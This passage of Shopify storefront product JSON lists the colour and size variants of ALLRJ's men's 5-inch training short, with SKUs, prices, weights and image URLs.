100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Azul marino \/ 2XL","option1":"Azul marino","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 2XL","public_title":"Azul marino \/ 2XL","options":["Azul marino","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Azul marino \/ 3XL","option1":"Azul marino","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 3XL","public_title":"Azul marino \/ 3XL","options":["Azul marino","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Azul marino \/ SG","option1":"Azul marino","option2":"SG","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ SG","public_title":"Azul marino \/ SG","options":["Azul marino","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Azul marino \/ L","option1":"Azul marino","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ L","public_title":"Azul marino \/ L","options":["Azul marino","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Azul marino \/ METRO","option1":"Azul marino","option2":"METRO","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ METRO","public_title":"Azul marino \/ METRO","options":["Azul marino","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2999,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2999,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Gris \/ 